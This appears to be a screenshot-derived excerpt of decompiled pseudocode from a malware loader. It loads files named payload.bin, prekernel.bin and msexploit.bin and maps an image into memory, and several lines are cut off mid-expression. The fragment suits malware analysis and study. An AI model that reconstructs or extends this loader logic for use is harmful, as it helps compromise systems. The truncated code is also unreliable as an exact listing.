 RtlInitUnicodeString__(ntosname, edx0);
result = LoadTheFileByName(v5, aBinI386Payload_bin, malloc2, &a4);
Entry2 = result;
if ( result )
{
v7 = LoadTheFileByName(v5, aBinI386Prekernel_bi, malloc2, &arg8);
free = (void (__cdecl *)(int))free__;
a1 = v7;
if ( v7 )
{
lpParameters = CopeTheNullNlsFastIoDispatch(v5, (int)&v15, Entry2, a4, v7, arg
free(a1);
}
result = ((int (__cdecl *)(int, char *, signed int))free)(Entry2, &v15, 0x7FF5EE
if ( lpParameters )
{
lpNebuffer = LoadTheFileByName(v5, aBinI386Msexploit_bi, malloc2, &v17);
if ( lpNebuffer )
{
Entry2 = 0;
v10 = LoadTheImage2Memory(lpNebuffer, v17, &Entry2, &a1);
free(lpNebuffer);